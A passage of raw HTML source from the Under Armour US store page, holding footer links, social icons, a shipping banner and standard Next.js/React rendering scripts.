href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n13:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\"],\"$L10\"]}],{\"children\":[\"$L11\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L12\",false]],\"m\":\"$undefined\",\"G\":[\"$13\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"15:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n16:\"$Sreact.suspense\"\n18:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\